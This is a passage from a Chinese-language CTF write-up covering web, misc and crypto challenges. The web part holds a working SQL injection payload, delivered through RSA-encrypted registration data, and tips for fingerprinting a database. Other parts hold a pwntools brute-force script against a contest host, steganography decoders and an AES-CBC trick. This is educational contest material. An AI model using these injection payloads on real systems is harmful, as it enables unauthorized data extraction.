
于是再构造
0a8b5a33639258fd9476bb66d3b7202d',hex((select flllllllag from flaaaaaaaaag)))--直接用浏览器在注册页面执行下面的 js 代码。
function encrsa(input) {
    const crypt = new JSEncrypt();
    const pub_key = "-----BEGIN PUBLIC KEY-----\n" +
        "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDK9H5CoNfCA0TR5e5w20Q9qmTW\n" +
        "3T1uWmLHmNu7id9VBsngYXbaNfcK01JK2NNLLQ74vbRTpnAFg05csCkUWnkloKKu\n" +
        "AZZEDxKaiZ6M4Vmy1BYae7lutS5uECYouZt+TveABrdM4pjPxBwoKpp+IJFeYsVX\n" +
        "UGzrDiFb40I47X6oRQIDAQAB\n" +
        "-----END PUBLIC KEY-----"
    crypt.setPublicKey(pub_key);
    return crypt.encrypt("0a8b5a33639258fd9476bb66d3b7202d'," + input + ")--");
}

axios
    .post('register', {
        username: "miao",
        password: md5("miao" + "CBCTF"),
        // pay_password: encrsa("233")   // 在这里注入
        pay_password: encrsa("hex((select flllllllag from flaaaaaaaaag))")   // 在这里注入
    })
    .then(response => {
        if (response.data.error) {
            if (response.data.msg === "hacker!") {
                this.visibility = "visibility: visible";
            } else {
                this.visibility = "visibility: hidden";
            }
            app.$message({
                showClose: true,
                message: response.data.msg,
                type: 'error'
            });
        } else {
            window.location.href = 'login'
        }
    })
    .catch(function (error) { // 请求失败处理
        console.log(error);
    });
然后 hex 解码一下就完事了。


另外,可以根据数据库版本的语句来判断数据库类型:
Mysql version()、Sqlserver @@VERSION、Sqlite sqlite_version()
提示 hacker 可能是后端执行出错了,而 sqlite_version() 成功执行,说明是 sqlite,版本是 3.27.2。

唔,其实不用 hex 也可以的……

Misc
red_vs_blue
红队和蓝队将开展66轮对抗,你能预测出每轮对抗的结果吗?


发现他这个记录在一个 session 里是固定不变的,写个脚本记录一下,错了重试就完事了。
(就是有点麻烦,脚本写的有点丑,还调了老半天……还是太菜了,唉
"""
MiaoTony
"""
from pwn import *
import re
from time import sleep

# context.log_level = 'debug'
context.timeout = 10

# sh = remote('node4.buuoj.cn', 25451)
sh = remote('117.21.200.166', 25451)


choices = ['']*100
cnt = 0
c = 0
sh.recvuntil(
    'To get the flag if you predict the results of all games successfully!\n')

retry = False

while True:
    sh.recvuntil('Game ')
    n = int(sh.recvuntil('\n').strip())
    print('===> n:', n)
    sh.recvuntil('choose one [r] Red Team,[b] Blue Team:\n')
    choice = choices[n]
    if choice:
        retry = True
    else:
        choice = 'b'
        retry = False
    sh.sendline(choice)
    for _ in range(2):
        sh.recvline()
    x = sh.recvline().decode()
    # print('====> x:', x)
    if 'successful' in x:
        c = re.findall(r'The number of successful predictions (\d+)', x)
        c = int(c[0])
        print('=====> successful cnt:', c)
        cnt += 1
        choices[n] = choice
        # if not retry:
        #     choices += choice
        print('=====------------------>>> choices:', ''.join(choices))

    elif 'Sorry!You are wrong!' in x:
        sh.sendlineafter('Play again? (y/n): ', 'y')
        choice = 'b' if choice == 'r' else 'r'
        choices[n] = choice
        print('=====-------->>> choices:', ''.join(choices))
        cnt = 0

    if cnt == 66:
        break
    # sleep(0.01)

sh.interactive()
问卷题
DASCTF{79f3bb47a2e2d46def82c052eccb7b80}
ezSteganography
又是开局一张图。

Red 0 有线索

Green 平面一看就有隐写


提取得到一张图

qim quantization
利用 VoIP 编码器的码本编码特性划分码本来隐藏信息的方法叫做量化索引调制QIM 隐写:按照语音编码本来的原则将码本以某种规则划分并选择次优参数来嵌入秘密信息。
参考了 GitHub 上的 QuantizationIndexModulation
稍微改了一下
"""Implementation of QIM method from Data Hiding Codes, Moulin and Koetter, 2005"""

from __future__ import print_function
import sys
import os
# HOME = os.environ["HOME"]

import numpy as np
from PIL import Image
import matplotlib.pyplot as plt


class QIM:
    def __init__(self, delta):
        self.delta = delta

    def embed(self, x, m):
        """
        x is a vector of values to be quantized individually
        m is a binary vector of bits to be embeded
        returns: a quantized vector y
        """
        x = x.astype(float)
        d = self.delta
        y = np.round(x/d) * d + (-1)**(m+1) * d/4.
        return y

    def detect(self, z):
        """
        z is the received vector, potentially modified
        returns: a detected vector z_detected and a detected message m_detected
        """

        shape = z.shape
        z = z.flatten()

        m_detected = np.zeros_like(z, dtype=float)
        z_detected = np.zeros_like(z, dtype=float)

        z0 = self.embed(z, 0)
        z1 = self.embed(z, 1)

        d0 = np.abs(z - z0)
        d1 = np.abs(z - z1)

        gen = zip(range(len(z_detected)), d0, d1)
        for i, dd0, dd1 in gen:
            if dd0 < dd1:
                m_detected[i] = 0
                z_detected[i] = z0[i]
            else:
                m_detected[i] = 1
                z_detected[i] = z1[i]

        z_detected = z_detected.reshape(shape)
        m_detected = m_detected.reshape(shape)
        return z_detected, m_detected.astype(int)

    def random_msg(self, l):
        """
        returns: a random binary sequence of length l
        """
        return np.random.choice((0, 1), l)


def get_flag():
    delta = 20  # quantization step
    qim = QIM(delta)
    img = Image.open('ezSteganography-flag.png')
    img = np.array(img)
    # plt.imshow(img)
    # plt.show()
    print(img.shape)
    # (1440, 2560, 3)
    R, G, B = img[:, :, 0], img[:, :, 1], img[:, :, 2]

    z_detected, msg_detected = qim.detect(G)
    # plt.imshow(z_detected)
    plt.imshow(msg_detected)
    plt.show()


def main():
    get_flag()


if __name__ == "__main__":
    sys.exit(main())
Nuclear wastewater
小明去日本旅游时,发现了一张被核废水污染过的二维码,你能从中发现什么信息吗。

写个脚本提取出每个像素的颜色,可以发现 rgb 中只有一个通道有数值。

chr 读一下。
from typing import Counter
from PIL import Image
img = Image.open('Nuclear wastewater.png')
print(img.size)
# (230, 230)
w, h = img.size
data = []
for i in range(0, w):
for j in range(0, h):
r, g, b = img.getpixel((i, j))
if (r, g, b) == (255, 255, 255):
continue
else:
# print(r, g, b)
for x in (r, g, b):
if x != 0:
data.append(chr(x))
# print(''.join(data))
r = Counter(data)
info = r.most_common()
print(''.join([x[0] for x in info]))
# theKEYis:#R@/&p~!(?£ñ$ªVJÞÍFjÀÈ÷¢©¼§U̦õ±·ðäôÉCS2ÚHÏ>Á
得到压缩包密码 #R@/&p~!,里面内容为
OIENKMAJOLEOKMAJOHECLHBCPGFDLNBIPAFFLPBKPIFNLEBBPPFKLFBAPEFBLJBMPHFCLEBBPMFJLEBBPLFOLHBCPCFHLNBIPDFGLHBCPPFKLIBNPHFCLDBGPGFDLBBEPPFKLHBCPPFKLMBJPDFGLCBHPHFCLBBEPIFNLNBIPOFLLMBJPDFGLBBEPEFBLBBEPPFKLGBDPOFLLABFPMFJLABFPCFHLNBIPDFGLMBJPEFBLIBNPHFCLLBOPOFLLBBEPIFNLDBGPAFFKAAFOPEKKDAGOGEDKJAMOAEFKLAOOIENLIBNPEFBLLBOPJFMLFBAPLFOLFBAPNFILEBBPLFOLFBAPAFFLJBMPHFCLJBMPBFELIBNPHFCLIBNPNFILBBEPPFKKPAKOHECKMAJOAEFKKAPOIENKFAAOLEOKHACOPEKKAAFOPEKKAAFOFEAKJAMOHECKLAOODEGKMAJOAEFKPAKONEIKBAEOIENKAAFODEGKAAFOPEKKLAOOOELKJAMOAEFKGADOFEAKEABOLEOKOALOLEOKJAMOAEFKIANOLEOKIANOEEBKFAAOHECKBAEOIENKJAMOKEPKMAJPMFJLCBHPEFBLNBI可以发现有零宽字符隐写,包含了 200c 200d 200e

http://330k.github.io/misc_tools/unicode_steganography.html

Citrix CTX1 decode

Crypto
Yusa的密码学签到——BlockTrick
题目源码
from Crypto.Cipher import AES
import os
def pad(a):
	size = (16-len(a)%16)%16
	a += chr(size)*size
	return a

iv = os.urandom(16)
key = os.urandom(16)
enc = AES.new(key,AES.MODE_CBC,iv)
print(iv.encode('hex'))


for _ in range(2):
	try:
		trick = raw_input("")
		trick = pad(trick.decode('hex'))
		cipher = enc.encrypt(trick)
		if trick == cipher and trick != "" :
			with open("flag.txt") as f:
				print(f.read())
				exit()
		else:
			print(cipher.encode('hex'))
			print("Try again")
	except:
		exit()
AES MODE_CBC,需要加密前后的结果相同且不为空。可以参考 CBC 的原理框图。

这里就是两轮 CBC,只需要把发过来的再返回去两次就完事了。

原理大概是,第一次将初始向量 IV 与自己进行异或,得到一组零向量,把经过 CBC 后得到的 cipher 再与本身异或也是得到零向量,而这个加密器可以看作一种输入到输出的映射,对于同样的零向量输入,结果就一样了。

小结
这篇写得好累啊……
其实还是挺有味道的,学到了不少。
喵喵是 fw,喵呜呜呜(
(溜了溜了喵


